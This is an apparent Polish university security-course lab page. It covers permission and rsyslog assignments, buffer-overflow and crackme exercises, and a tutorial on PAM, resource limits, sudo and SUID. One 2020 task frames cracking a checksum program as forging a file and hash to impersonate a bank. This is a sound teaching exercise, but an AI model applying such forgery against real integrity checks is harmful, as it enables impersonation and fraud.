Użyj polecenia logger do sprawdzenia poprawności konfiguracji.
Sprawdź zawartość dzienników po uruchomieniu skryptu z części 1.
Archiwum z dwoma plikami zawierającymi rozwiązanie zadania wgraj przed swoimi zajęciami
jako rozwiązanie odpowiedniego zadania do Moodle.
Zaliczenie 2020
Część 1
Green Forest Bank zorganizowany jest w ten sposób, że ma dwa główne
działy: bankowość detaliczną (DBD) i biznesową (DBB). Jeden z nich
zajmuje się obsługą klientów indywidualnych, a drugi klientów
biznesowych. Każdy dział ma swojego dyrektora, a każdy dyrektor ma pod
sobą pewną liczbę szeregowych pracowników obsługi. Zakładamy, że żaden
użytkownik systemu komputerowego banku nie może przyjmować więcej niż
jednej z powyższych roli.
Lista pracowników wraz z funkcjami znajduje się w pliku tekstowym,
gdzie każdy wiersz ma postać:
identyfikator_pracownika imię nazwisko funkcja dział
przy czym identyfikator_pracownika to liczba, zaś funkcja może
przybierać dwie postaci: dyrektor, obsługa, z kolei dział to jedna z
wartości DBD lub DBB.
W celu zapewnienia sprawnej pracy banku należy udostępnić pracownikom
trzy katalogi: kredyty, lokaty, zadania oraz pewną liczbę ich
podkatalogów zgodnie z poniższym opisem.
Należy napisać skrypt, który stworzy odpowiednią strukturę katalogów,
założy pracownikom konta oraz skonfiguruje dostęp do katalogów w
następujący sposób.
1. Każdy pracownik obsługi ma mieć prawo do odczytu plików, które
powstaną w katalogach kredyty, lokaty, ale tylko pod warunkiem, że
pliki należą do grupy o nazwie takiej samej, jak jego dział oraz nie
ma mieć żadnych innych praw odczytu do plików w tych katalogach.
2. Każdy dyrektor ma mieć prawo do odczytu plików oraz podkatalogów we
wszystkich trzech katalogach.
3. Pracownik obsługi ma mieć prawo do tworzenia plików, w katalogach
kredyty i lokaty oraz zapisu do plików tamże, które sam
stworzył. Jednak nie ma prawa do zapisu do plików, których sam nie
stworzył w tych katalogach. Pliki tworzone przez pracownika obsługi
mają mieć grupę o nazwie takiej samej, jak jego dział.
4. Każdy pracownik obsługi ma mieć prawo do odczytu plików, które
powstaną w katalogu zadania/<identyfikator_pracownika>, gdzie
<identyfikator_pracownika> jest jego identyfikatorem, ale nie ma mieć
żadnych praw do katalogów odpowiadających w ten sposób innym
pracownikom ani też nie ma mieć prawa do tworzenia plików czy
katalogów w katalogu zadania.
5. Dyrektor ma mieć prawo do tworzenia i zapisu plików oraz katalogów,
w katalogu zadania, ale tylko pod warunkiem, że pliki oraz katalogi
należą do grupy o nazwie takiej samej, jak jego dział oraz nie ma mieć
żadnych innych praw zapisu, pliki tworzone przez dyrektora mają mieć
grupę o nazwie takiej samej, jak jego dział.
Dodatkowo skrypt ten ma za zadanie za pomocą polecenia su przetestować
powyżej opisaną funkcjonalność, wykonując następujące kroki:
a) Jako dyrektor DBD ma stworzyć 2 zadania w każdym katalogu
zadania/<identyfikator_pracownika> dla pracowników z działu DBD.
Zawartość pliku pierwszego to "kredyt", a drugiego "lokata".
b) Jako dyrektor DBB ma stworzyć 3 zadania w każdym katalogu
zadania/<identyfikator_pracownika> dla pracowników z działu DBB.
Zawartość pliku pierwszego i drugiego to "kredyt", a trzeciego
"lokata".
c) Jako dyrektor DBD ma spróbować przeczytać 1 zadanie w każdym
katalogu zadania/<identyfikator_pracownika> dla pracowników z
działu DBB.
d) Jako dyrektor DBB ma spróbować przeczytać 1 zadanie w każdym
katalogu zadania/<identyfikator_pracownika> dla pracowników z
działu DBD.
e) Dla każdego pracownika obsługi z działu DBD oraz DBB, ma on
odczytać jako ten pracownik za pomocą polecenia cat (z
przekierowaniem do /dev/null) stworzone opisy w katalogu
zadania/<identyfikator_tego_pracownika>, a następnie do każdego z
opisów spróbować dodać na końcu wiersz ze słowem "zrobione".
f) Dla każdego pracownika obsługi z działu DBD oraz DBB, ma on dla
każdego pliku z katalogu zadania/<identyfikator_tego_pracownika>
zawierającego napis "lokata" utworzyć nowy plik w katalogu lokaty z
napisem "zrobione". Podobnie dla każdego pliku z katalogu
zadania/<identyfikator_tego_pracownika> zawierającego napis
"kredyt" utworzyć nowy plik w katalogu kredyty z napisem "zrobione".
g) Dla każdego pracownika obsługi z działu DBD oraz DBB, ma on dla
każdego pliku z katalogów kredyty i zadania spróbować dodać na
końcu napis "zrobione".
Część 2
Skonfiguruj rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu notice i niższych trafiały do pliku
/var/log/notice.log i nie pojawiały się w żadnych innych plikach
katalogu /var/log,
2. zapisy z innych poziomów nie trafiały do pliku /var/log/notice.log,
3. do głównego dziennika /var/log/syslog trafiały wszystkie informacje
oprócz tych związanych z jądrem systemu i pocztą,
4. do dziennika /var/log/mail.log trafiały wszystkie informacje
związane usługami pocztowymi i żadne inne,
5. do pliku /var/log/kernel.log trafiały informacje związane z
jądrem systemu o poziomie nie niższym niż warning,
6. do pliku /var/log/syslogkern.log trafiały informacje związane z
jądrem systemu o poziomie niższym niż warning,
7. wszystkie komunikaty zawierające wzorzec "business" w godzinach
8:00-16:00 trafiały do pliku /var/log/business_banking.log, a do pliku
/var/log/afterhours.log w pozostałych godzinach.
Konfiguracja praw dostępu do plików konfiguracyjnych powinna pozwalać
na odczyt i zapis do nich wyłącznie użytkownikowi root, zaś na dostęp
do katalogów z plikami raportów wszystkich użytkowników. Poza tym
konfiguracja powinna mieć charakter minimalny - tylko zawierać rzeczy
potrzebne do uzyskania opisanej funkcjonalności.
Użyj polecenia logger do sprawdzenia poprawności konfiguracji.
Sprawdź zawartość dzienników po uruchomieniu skryptu z części 1.
Archiwum z dwoma plikami zawierającymi rozwiązanie zadania wgraj przed
swoimi zajęciami jako rozwiązanie odpowiedniego zadania do Moodle.
Laboratorium 3 i 4: buffer overflow
Na początek należy przypomnieć sobie assemblera na poziomie umożliwaijącym zrozumienie krótkiego programu.
Ćwiczenia
- Napisać w C program, który wczytuje liczbę i jeżeli jest równa 42 wypisuje "TAK". Z pliku wykonywalnego odczytać kod assemblerowy i odnaleźć fragmenty wykonujące poszczególne elementy programu (funkcję main, wczytywanie, porównanie, wypisywanie, napis "TAK").
- Napisać kod w assemblerze, który można wywołać jako funkcję w C z parametrem typu int, która zwraca int - 13 jeżeli podana liczba była podzielna przez 4 a 0 w przeciwnym przypadku.
A następnie postępować według scenariusza laboratoryjnego z zeszłego roku: https://www.mimuw.edu.pl/~kdr/bsk/lab5 .
Zaliczenie 2018
Zaliczenie 2018
Spakowane w umieszczonym poniżej pliku crackme2018 i crackme2018.trudne są zmodyfikowanymi wersjami crackme05 i crackme05b z podlinkowanego scenariusza - program napisany jest inaczej, ale pełni tę samą funkcję. Należy przygotować poprawny plik wykonywalny i odpowiadającej mu sumę kontrolną.
| Załącznik | Wielkość |
|---|---|
| crackme2018.zip | 6.72 KB |
Zaliczenie 2019
Spakowane w umieszczonym poniżej pliku crackme2019 i crackme2019.trudne są zmodyfikowanymi wersjami crackme05 i crackme05b z podlinkowanego scenariusza - program napisany jest inaczej, ale pełni tę samą funkcję. Należy przygotować poprawny plik wykonywalny i odpowiadającej mu sumę kontrolną.
| Załącznik | Wielkość |
|---|---|
| crackme2019.zip | 6.56 KB |
Zaliczenie 2020
Green Forest Bank stosuje następującą politykę udostępniania dokumentu: wraz z plikiem jest udostępniany jest skrót wykonany Tajną Funkcją. Klienci weryfikują za pomocą dostępnego poniżej programu crackme2020 że plik i skrót podany przez bank pasują do siebie. Aby podszyć się pod bank potrzebujemy umieć wygenerować plik i pasujący do niego skrót.
Spakowane w umieszczonym poniżej pliku crackme2020 i crackme2020.trudne są zmodyfikowanymi wersjami crackme05 i crackme05b z podlinkowanego scenariusza - program napisany jest inaczej, ale pełni tę samą funkcję. Należy przygotować poprawny plik wykonywalny (np. kopię /usr/bin/ls) i odpowiadającą mu sumę kontrolną. Podczas oddawania zadania prowadzący może poprosić o wyznaczenie sumy dla innego pliku.
| Załącznik | Wielkość |
|---|---|
| crackme2020.zip | 6.59 KB |
Laboratorium 5 i 6: pam, sudo
Plugawe Autoryzacji Moduły: modularne systemy autoryzacji w Linuksie
Cel: umożliwienie elastycznej kontroli dostępu do systemu i programów przez wprowadzenie możliwości definiowania własnych modułów dostępu.
Rozwiązanie: ładowalne moduły autoryzacji (Pluggable Authorization Modules, PAM), popularnie zwane wtyczkami, zawierające specjalizowane metody identyfikacji (np. RIPEMD-160, SHA, linie papilarne). Oprócz autoryzacji mają dodatkowe możliwości, takie jak nakładanie dodatkowych ograniczeń (np. na liczbę jednoczesnych loginów).
Dla danej aplikacji administrator ustala (plikiem konfiguracyjnym), które z nich mają być użyte.
3 poziomy:
1. Programista aplikacji:
umieszcza w programie (np. /bin/login) odpowiednie wywołania funkcji dla ładowalnych modułów autoryzacji (no i linkuje program z odpowiednią biblioteką).
2. Programista modułów:
pisze ładowalne moduły autoryzacji zawierające specjalizowane metody identyfikacji (np. RIPEMD-160, SHA, linie papilarne), które będą używane w aplikacjach.
3. Administrator:
instaluje i modyfikuje pliki konfiguracyjne dla aplikacji i modułów autoryzacji (i zapewne także instaluje moduły w systemie).
Na co dzień najbardziej istotny jest poziom 3.
Struktura systemu PAM dzieli się na 4 w miarę niezależne grupy zarządzania (zwane też typami):
- auth: zarządzanie identyfikacją, uwierzytelnieniem oraz podstawowymi formami autoryzacji,
- account: zarządzanie kontami i bardziej zaawansowaną autoryzacją: określanie, czy użytkownik ma prawo dostępu do danej usługi, czy może zalogować się o danej porze dnia itp.
- session: zarządzanie sesjami (np. limity),
- password: zarządzanie aktualizacją żetonów identyfikujących (np. haseł).
Niektóre programy, np. login, potrzebują usług z wszystkich czterech grup. Inne, takie jak passwd, mogą korzystać tylko z wybranych grup.
Każda aplikacja chcąca używać PAM ma plik konfiguracyjny zawierający listę modułów dla procesu uwierzytelniania. Nazwa pliku nie musi być zgodna z nazwą aplikacji, często na początek używa się ,,cudzych'' sprawdzonych plików.
Pliki te znajdują się w katalogu /etc/pam.d (w starych wersjach mógł być jeden wspólny plik /etc/pam.conf, obecnie jest on używany tylko gdy brak katalogu /etc/pam.d), na przykład dla /bin/login login plikiem tym będzie /etc/pam.d/login.
Plik konfiguracyjny o nazwie other zawiera wartości domyślne (zwykle zabrania wszystkiego). Są w nim tylko odwołania do modułu pam_deny, ewentualnie poprzedzone przez odwołaniami do pam_warn. Tego pliku używa się (również jako początkowego szablonu) dla services bez własnych plików konfiguracyjnych (oczywiście gdy używają PAM).
Moduł pam_deny po prostu odmawia dostępu (zawsze zwraca niepowodzenie).
Moduł pam_warn rejestruje w syslogu informacje o wykonywanej operacji.
Inny popularny plik używany powszechnie to login.
Wpisy mają postać:
<grupa> <kategoria> <moduł> [<argumenty>]
np.
auth required pam_securetty.so auth required pam_unix.so
gdzie <kategoria> to jedna z wartości:
- requisite niepowodzenie natychmiast wraca do aplikacji z błędem,
- required każdy taki moduł musi zwrócić sukces,
- sufficient sukces takiego modułu i wszystkich jego poprzedników, powoduje zwrócenie sukcesu do aplikacji (niepowodzenie jest ignorowane),
- optional ,,ozdobnik'' bez wpływu na sukces lub niepowodzenie.
albo ,,pseudokategoria'':
- include,
- substack.
Uwaga: dawniej zamiast pseudokategorii był moduł pam_stack.so --- powodował
dołączenie list z innego podanego pliku (zwykle system-auth). Można natknąć
się na takie przykłady w Internecie.
Ostatnio w PAM wprowadzono kategorie złożone, zapisywane w nawiasach
kwadratowych. Pozwalają uzależnić wybór akcji od konkretnej wartości
zwróconej przez moduł (a nie tylko sukces/porażka). Nie będziemy ich
używać, ale mogą wystąpić w plikach, które będziecie podglądali.
Poszczególne moduły ładowane są kolejno, wiele z nich ma pliki konfiguracyjne zawarte w katalogu /etc/security.
Modułów PAM jest wiele, są one typu open-source, więc można je samodzielnie modyfikować. Można też pisać własne. Technicznie moduł to biblioteka ładowalna dynamicznie przez nazwę (wywołaniem dlopen()).
Trzyma się je standardowo w jakimś katalogu security, np.
/lib/security
/lib64/security
/usr/lib/security
/usr/lib64/security
Zwykle nazwa modułu to pam_cośtam.so, najczęściej działa
man pam_cośtam
Przykłady:
Moduł pam_access zarządza klasycznym logowaniem do systemu lub aplikacji. W celu uaktywnienia modułu pam_access dla aplikacji login należy do jej pliku konfiguracyjnego dodać na końcu grupy account wiersz:
account required pam_access.so
Moduł pam_access ma plik sterujący /etc/security/access.conf. Każdy wiersz w nim ma postać
<uprawnienie> : <użytkownicy> : <miejsca>
Uprawnienie to jeden ze znaków + lub -. Nazwy użytkowników można oddzielać spacjami. Miejsce to nazwa komputera, LOCAL oznacza dostęp lokalny.
Do nakładania limitów służy moduł pam_limits:
session required pam_limits.so
z plikiem konfiguracyjnym limits.conf. Składnia wierszy:
<dziedzina> <typ> <ograniczenie> <wartość>
gdzie <dziedzina> określa użytkowników lub grupy, <typ> to hard lub soft, zaś <ograniczenie> to np. fsize lub nproc. Aby pozwolić użytkownikowi guest tylko na jednokrotne logowanie, należy tam wpisać
guest hard maxlogins 1
Moduł pam_securetty ogranicza do konsoli możliwość logowania się na konto root.
Nie ma ,,kompletnej'' listy modułów. W dokumentacji administratora
wymienione są te, które w danym momencie przychodzą z pakietem.
Ta lista się zmienia :-(żółw się rusza).
Poniżej częściowy wykaz:
pam_access: zobacz wyżej.
pam_cracklib: sprawdza jakość hasła ze słownikiem.
pam_debug: tylko do testowania.
pam_deny: zobacz wyżej.
pam_echo: wypisuje zawartośc pliku.
pam_env: ustawia zmienne środowiska.
pam_exec: wywołuje zewnętrzne polecenie.
pam_lastlog: odnotowuje czas ostatniego logowania w pliku /var/log/lastlog.
pam_ldap: autoryzacja w oparciu o LDAP server (niestandardowy).
pam_limits: nakłada ograniczenia na zasoby, plik /etc/security/limits.conf.
pam_listfile: alternatywna wersja pam_access.
pam_mail: sprawdza, czy użytkownik ma nową pocztę.
pam_motd: wypisuje "message of the day", zwykle z /etc/motd.
pam_nologin: jeśli istnieje plik /etc/nologin lub /var/run/nologin, to zwraca niepowodzenie, przy okazji wypisując zawartość tego pliku. Dla root'a zawsze OK.
pam_permit: zawsze zwraca sukces.
pam_pwhistory: sprawdza nowe hasło z ostatnio używanymi.
pam_rootok: tylko root, zwykle umieszcany w /etc/pam.d/su jako "sufficient" test, żeby root mógł stawać się zwykłym użytkownikiem bez podawania hasła.
pam_securetty: sprawdza, czy ten użytkownik ma prawo się logować z tego urządzenia. Zagląda do pliku /etc/securetty file --- jest to wyjątek, bo większość plików pomocniczych jest w /etc/security.
pam_shells: wpuszcza tylko, gdy shell użytkownika jest legalny (tz. wymieniony w pliku /etc/shells).
pam_succeed_if: pozwala sprawdzać różne warunki.
pam_tally: prowadzi licznik prób dostępu, odmawia gdy było za dużo.
pam_time: ograniczenie dostępu według reguł z pliku /etc/security/time.conf.
pam_unix: klasyczna autoryzacja UNIXowa (/etc/passwd, /etc/shadow).
pam_warn: zobacz wyżej.
pam_wheel: uprawnienia roota tylko dla członków grupy wheel.
Przykład pliku konfiguracyjnego /etc/pam.d/su dla programu su
auth sufficient pam_rootok.so # Uncomment the following line to implicitly trust users in the "wheel" group. #auth sufficient pam_wheel.so trust use_uid # Uncomment the following line to require a user to be in the "wheel" group. #auth required pam_wheel.so use_uid auth substack system-auth auth include postlogin account sufficient pam_succeed_if.so uid = 0 use_uid quiet account include system-auth password include system-auth session include system-auth session include postlogin session optional pam_xauth.so
PAM można używać również we własnych aplikacjach. Popatrzmy na przykład
#include <security/pam_appl.h>
#include <security/pam_misc.h>
#include <stdio.h>
static struct pam_conv login_conv = {
misc_conv, /* przykładowa funkcja konwersacji z libpam_misc */
NULL /* ewentualne dane aplikacji (,,domknięcie'') */
};
void main () {
pam_handle_t* pamh = NULL;
int retval;
char *username = NULL;
retval = pam_start("login", username, &login_conv, &pamh);
if (pamh == NULL || retval != PAM_SUCCESS) {
fprintf(stderr, "Error when starting: %d\n", retval);
exit(1);
}
retval = pam_authenticate(pamh, 0); /* próba autoryzacji */
if (retval != PAM_SUCCESS) {
fprintf(stderr, "Chyba się nie udało!\n");
exit(2);
}
else
fprintf(stderr, "Świetnie Ci poszło.\n");
printf("OK\n"); /* rzekomy kod aplikacji */
pam_end(pamh, PAM_SUCCESS);
exit(0);
}Po wywołaniu pam_start zmienna pam będzie zawierać dowiązanie do obiektu PAM, który będzie argumentem wszystkich kolejnych wywołań funkcji PAM.
Zmienna pam_conv to struktura zawierająca informacje o funkcji do konwersacji z użytkownikiem -- tu użyliśmy najprostszej bibliotecznej funkcji
misc_conv, można jednak użyć własnej.
Pierwszy argument funkcji pam_start to nazwa aplikacji, potrzebna do
odnalezienia pliku konfiguracyjnego. Żeby nie trzeba było go pisać i instalować (wymaga uprawnień roota) można użyć nazwy innej już skonfigurowanej aplikacji (tutaj login) -- będziemy mieć takie same reguły. Lepiej jednak mieć własną nazwę (np. "moje"), wtedy w katalogu /etc/pam.d powinien istnieć plik o tej nazwie (np. kopia pliku "login"). Pozwoli to używać nazwy tej aplikacji w plikach konfiguracyjnych w /etc/security.
Funkcja pam_authenticate uruchamia ,,motor'' sprawdzania PAM -- usługę auth. Dla pozostałych usług/grup istnieją analogiczne funkcje, szczegóły w podręczniku. Funkcja pam_end po prostu kończy sesję.
Przy kompilacji i linkowaniu należy pamiętać o bibliotekach libpam i
libpam_misc, np.
gcc -o tescik tescik.c -lpam -lpam_misc
Podstawowa biblioteka libpam zawsze jest zainstalowana (w /lib lub /usr/lib), nawet nie warto sprawdzać. Trzeba zapewne doładować ,,development''. Na RedHatopodobnych systemach to pakiet pam-devel, w Debianie (czyli w laboratorium) to libpam0g-dev. Można też załadować libpam-doc jeśli nie ma. W naszej pracowni
apt-get install libpam0g-dev
Trzy podstawowe procedury autentykacji w PAM to:
1. pam_start(): funkcja PAM która powinna być wywołana na początku. Inicjalizuje bibliotekę PAM, czyta plik konfiguracyjny i ładuje potrzebne moduły autentykacji w kolejności podanej w pliku konfiguracyjnym. Zwraca referencję do biblioteki PAM, której należy używać w następnych wywołaniach.
2. pam_end(): ostatnia funkcja PAM, którą powinna wołać aplikacja. Po jej zakończeniu jesteśmy odłączeni od PAM, a cała pamięć PAM zwolniona.
3. pam_authenticate(): interfejs do mechanizmu autoryzacji załadowanych modułów. Wołana przez aplikację najczęśćiej na początku, żeby zidentyfikować użytkownika.
Inne pożyteczne procedury PAM to:
- pam_acct_mgmt(): sprawdza czy konto bieżącego użytkownika jest aktywne.
- pam_open_session(): rozpoczyna sesję.
- pam_close_session(): zamyka bieżącą sesję.
- pam_setcred(): zarządza tokenami uwierzytelniającymi.
- pam_chauthtok(): zmienia żeton identyfikacji (zapewne hasło).
- pam_set_item(): modyfikuje wpis w strukturze stanu PAM.
- pam_get_item(): pobiera podany element stanu PAM.
- pam_strerror(): zwraca komunikat dla błędu.
Nagłówki tych procedur są w security/pam_appl.h.
Funkcja konwersacji obsługuje współpracę modułu z aplikacją, dotarczając
modułowi metody odpytywania uż←tkownika o nazwę, hasło itp.
Jej sygnatura to:
int conv_func (int, const struct pam_message**,
struct pam_response**, void*);Zwykle używa się bibliotecznej funkcji misc_conv.
Materiały:
Główne strona projektu to http://www.linux-pam.org/. Zawiera dokumentację i link do repozytorium kodu, m.in. A.G. Morgan, T. Kukuk ,,The Linux-PAM System Administrators' Guide''
Andrew G. Morgan ,,Pluggable Authentication Modules for Linux'' Linux Journal #44 (12/1997), http://www.linuxjournal.com/article/2120. Artykuł twórcy implementacji dla Linuksa, zawiera m.in. przykład programu używającego PAM.
Stara strona dystrybucyjna wszystkich materiałów dla Linuksa (http://www.kernel.org/pub/linux/libs/pam/) ma obecnie znaczenie historyczne. Ogólnie na sieci jest nieco materiałów przestarzałych, np. z roku 2001. Zostaliście ostrzeżeni!
Można też zajrzeć do http://wazniak.mimuw.edu.pl
A poza tym u nas na stronie SO:
tekst Pani Barbary Domagały
Rozszerzanie i zawężanie uprawnień zwykłych użytkowników w Linuksie
Cele:
- nakładanie ograniczeń na zasoby wykorzystywane przez użytkownika,
- rozszerzanie uprawnień użytkowników, aby mogli wykonywać uprzywilejowane akcje bez znajomości hasła administratora.
1. Nakładanie ograniczeń
Ograniczenia na wykorzystanie zasobów przez użytkowników ustawia administrator. Najlepiej, jeśli robimy to używając PAM (daje on możliwość ustawienia większego repertuaru ograniczeń).
Ustawianiem ograniczeń zajmuje się moduł pam_limits.so --- zwykle jest on wstępnie skonfigurowany i wystarczy do pliku /etc/security/limits.conf wpisać odpowiednie ograniczenia. Wiersze w tym pliku mają postać
<zakres> <typ> <zasób> <wartość>
Zakres podaje, kogo dotyczy ograniczenie, może to być:
- nazwa użytkownika,
- nazwa grupy poprzedzona znakiem @,
- skrót notacyjny * oznaczający wszystkich (poza rootem).
Typ określa, czy ograniczenie jest łagodne (soft), czy surowe (hard). Użytkownicy mogą poleceniem ulimit podwyższać ograniczenia łagodne.
Zasób podaje nazwę ograniczenia, np. fsize to rozmiar pliku, nofiles to liczba otwartych plików, maxlogins to liczba jednoczesnych zalogowań, a nproc to liczba procesów.
Przykład: aby ograniczyć liczbę procesów użytkownika guest, w pliku konfiguracyjnym umieszczamy
guest soft nproc 40 guest hard nproc 80
Do oglądania i modyfikowania ograniczeń przez użytkowników służy polecenie wewnętrzne shella ulimit, dlatego nie należy czytać
man ulimit
(bo on bywa czasem dziwaczny), lecz poszukać w tym, co daje
man bash
(albo nasz inny ulubiony shell). Na pewno warto użyć
ulimit -a
żeby zobaczyć wszystkie swoje ograniczenia i opcje przestawiające je.
2. Chwilowe rozszerzanie uprawnień użytkowników
Pewne operacje wymagają uprawnień posiadanych tylko przez niektórych użytkowników (np. tylko przez administratora). Jeśli chcemy pozwolić innym na ich wykonywanie (np. sterowanie podsystemem drukowania), to mamy dwie możliwości:
a) Rozdać im hasło roota, aby mogli się nań zalogować (na innego użytkownika można się chwilowo zalogować pisząc
su root
lub
su - root
Ta możliwość wydaje się jednak (przynajmniej większości administratorów) mało atrakcyjna. Można użyć modułu pam_wheel w pliku su i ograniczyć użycie polecenia su tylko do grupy wheel.
b) Na szczęście istnieje polecenie sudo. Nie wymaga ono znajomości hasła roota, lecz jedynie własnego, użytkownik musi jednak być sudoersem.
Informacje o sudoersach znajdują się w pliku konfiguracyjnym /etc/sudoers. Nie powinno się go edytować bezpośrednio, lecz użyć polecenia visudo.
Na początku pliku można umieścić aliasy, zawsze jest dostępny alias ALL. Wiersze w zasadniczej części pliku mają postać
<użytkownik> <komputer>=(<efektywny-użytkownik>) <programy>
na przykład
dobo ALL=(ALL) ALL
powoduje, że użytkownik dobo ma na wszystkich objętych tym plikiem komputerach wszelkie prawa (ale nie zna hasła roota). Aby ograniczyć to do lokalnego komputera i uprawnień root można napisać
dobo localhost= ALL
Można ograniczyć działanie sudo tylko do niektórych poleceń, sudoer może poznać swoje możliwości przez
sudo -l
3. Mechanizm SUID i SGID
Niektóre aplikacje (np. passwd) wymagają uprzywilejowanego dostępu do chronionych zasobów, takich jak pliki. Oczywiście nie ma sensu czynić wszystkich sudoersami. Dlatego plik wykonywalny (czyli program) może mieć ustawiony specjalny bit powodujący, że wykonuje się on z prawami
swojego właściciela lub grupy, a nie tego, kto go uruchomił.
Pliki takie nazywa się SUID (od Set UID) bądź SGID (Set GID). Generalnie mechanizm ten jest niebezpieczny, bo nie jest dostępna zbiorcza informacja o takich programach w naszym systemie (ale polecenie find ,,poleca się łaskawym klientom'').
Ustawianie takiego bitu w programach mających możliwość wykonania dowolnego innego programu (shelle, programy w C wywołujące system(...)) świadczy o dużej wrodzonej życzliwości właściciela programu --- należy go trzymać z dala od administrowania systemem.
Materiały:
man sudo man sudoers
http://wazniak.mimuw.edu.pl/index.php?title=Bezpiecze%C5%84stwo_system%C...
Zadania ćwiczebne na tempo i dykcję
1. Załóż użytkownika burak.
2. Zabroń mu logowania się kiedyś tam.
3. Pozwól użytkownikowi guest na zdalne logowanie się tylko z sąsiedniego komputera.
4. Ustaw temu użytkownikowi maksymalny rozmiar pliku na <n> kilobajtów.
Zaliczenie 2009
1. Używając PAM, ogranicz użytkownikowi luzer możliwość logowania (zdalnego i lokalnego) do godzin 14:30-14:45 (lub inny dogodny do sprawdzania termin).
2. Zabroń mu wielokrotnego logowania do systemu oraz ogranicz mu wielkość tworzonych plików do <n>KB (w pracowni 5 listopada <n> to około 280, zależy od tego, co robią skrypty startowe).
3. Ogranicz użytkownikowi luzer maksymalny czas wykorzystania procesora do 2 minut.
4. Użyj SUDO, aby użytkownik guest mógł dokonywać zamknięcia systemu
/sbin/shutdown now
(albo używać innej ulubionej ,,cudzej'' aplikacji).
Zaliczenie 2010
1. Używając PAM, ogranicz użytkownikowi luzer możliwość logowania zdalnego do godzin 14:30-14:45 (lub inny dogodny do sprawdzania termin).
2. Zabroń mu wielokrotnego logowania do systemu oraz ogranicz mu wielkość tworzonych plików do <n>KB (w pracowni <n> to około 280, zależy od tego, co robią skrypty startowe).
3. Ogranicz użytkownikowi guest maksymalny czas wykorzystania procesora do 1 minuty.
4. Użyj SUDO, aby użytkownik luzer mógł dokonywać zamknięcia systemu
/sbin/shutdown now
(albo używać innej ulubionej ,,cudzej'' aplikacji).
Zaliczenie 2011
Zadanie zaliczeniowe - moduły 5 i 6
- Używając PAM ogranicz użytkownikowi luzer możliwość logowania
zdalnego do godzin 11:00-11:15 (lub inny dogodny termin umożliwiający
sprawdzenie w czasie zajęć). - Ogranicz mu maksymalną liczbę otwartych plików do <n> (w pracowni <n> to
około ???, zależy od tego, co robią skrypty startowe). - Zabroń użytkownikowi guest wielokrotnego logowania do systemu.
- Użyj SUDO, aby użytkownik luzer mógł ,,podglądać'' ruch sieciowy
programem tcpdump.
Zaliczenie 2012
1. Utwórz użytkowników user1, user2 i user3.
2. Skonfiguruj sudo tak, aby wszystkie próby użycia były logowane w /var/log/sudo.
3. Skonfiguruj sudo, aby użytkownik user1 mógł instalowac pakiety przez apt-get.
4. Skonfiguruj PAM tak, żeby tylko użytkownicy user2 i user3 mogli logować się
zdalnie przez SSH.
Zaliczenie 2013
1. Utwórz użytkowników user1, user2 i user3.
2. Zezwól użytkownikowi user1 tylko na dwukrotne logowanie do systemu
oraz ogranicz jego maksymalną liczbę procesów na 20.
3. Skonfiguruj sudo, aby użytkownik user2 mógł ,,podglądać'' ruch
sieciowy (programem tcpdump).
4. Zabroń (używając PAM) użytkownikowi user3 (a może też root) zdalnego
logowania się przez SSH.
Zaliczenie 2014
Zadanie zaliczeniowe - moduły 3 i 4
1. Wzorując się na przykładowym programie, napisz program sprawdzający,
czy podany przez użytkownika wiersz tekstu jest palindromem.
Program powinien wczytywać kolejne wiersze i dla każdego wypisywać
na terminalu ,,Tak'' lub ,,Nie''.
Po napotkaniu wiersza zawierającego kropkę program powinien kończyć
pracę.
Program powinien używać PAM: dostęp do programu powinien być
dozwolony tylko dla autoryzowanych hasłem użytkowników. O nazwę
(login) użytkownika program powinien pytać ,,Kto to?''
Ponadto program powinien umożliwiać nakładanie ograniczeń na dni i
godziny, kiedy można z niego korzystać.
2. Używanie programu powinno być dozwolone między 11:00 i 11:30
(lub w innym pasującym do labu terminie - konkretne wartości
nie mogą być zaszyte w aplikacji).
3. Skonfiguruj sudo, aby użytkownik user2 (należy go założyć) mógł
ręcznie wyłączać system (polecenie shutdown).
4. Zezwól użytkownikowi user2 tylko na dwukrotne logowanie do systemu.
Zaliczenie 2015
Zadanie zaliczeniowe - moduły 3 i 4
- Wzorując się na przykładowym programie, napisz w języku C program
sprawdzający, czy w kolejnych wierszach tekstu podanych na wejściu
któreś słowa występują parzystą liczbę razy. Jeśli tak, to należy
wypisać każdy taki wiersz, znalezione słowo i liczbę wystąpień (jeśli takich
słów w wierszu jest kilka, to wystarczy podać którekolwiek z nich).Po napotkaniu wiersza zawierającego kropkę program powinien kończyć
pracę.Program powinien używać PAM: dostęp do programu powinien być
dozwolony tylko dla autoryzowanych hasłem użytkowników. O nazwę
(login) użytkownika program powinien pytać ,,Kto to?''.Ponadto program powinien umożliwiać nakładanie ograniczeń na dni
i godziny, kiedy można z niego korzystać.Uwaga: wierszy tekstu może być dużo i mogą mieć różną długość.
Program konsumujący za dużo pamięci (tzn. nie zwracający nieużytków)
zostanie potraktowany limitami na rozmiar pamięci. - Używanie programu powinno być dozwolone między 11:00 i 11:30 w dni
powszednie (lub w innym pasującym do labu terminie - konkretne wartości
nie mogą być zaszyte w aplikacji). - Skonfiguruj sudo, aby użytkownik user2 (należy go założyć) mógł
instalować pakiety (polecenie apt-get). - Zabroń użytkownikowi user2 wielokrotnego logowania do systemu.
Pliki źródłowe programu (wraz z Makefile) należy wysłać prowadzącym
w postaci spakowanego archiwum do godziny 19:00 dnia poprzedzającego
zajęcia.
Zaliczenie 2016
Zadanie zaliczeniowe 2016/17 - moduły 3 i 4
Wzorując się na przykładowym programie, napisz w języku C program znajdujący w podanym na wejściu tekście pięć najczęściej użytych słów (czyli takich, które wystąpiły najwięcej razy). Przez słowo w tym przypadku rozumiemy dowolny ciąg liter, otoczony innymi znakami.
Tekst zakończony jest wierszem zawierającym jedynie symbol "==". Po napotkaniu końca tekstu należy wypisać pierwszy wiersz tekstu i pięć znalezionych słów.
Na wejściu może wystąpić więcej niż jeden tekst, wtedy należy tę operację wykonać dla każdego tekstu osobno. Po napotkaniu wiersza zawierającego kropkę program powinien kończyć pracę.
Program powinien używać PAM: dostęp do programu powinien być dozwolony tylko dla autoryzowanych hasłem użytkowników. O nazwę (login) użytkownika program powinien pytać ,,Badania korpusowe?''.
Ponadto program powinien umożliwiać nakładanie ograniczeń na liczbę jednoczesnych uruchomień programu przez użytkownika.
Uwaga: wierszy tekstu może być dużo i mogą mieć różną długość. Program konsumujący za dużo pamięci (tzn. nie zwracający nieużytków) zostanie potraktowany limitami na rozmiar pamięci.
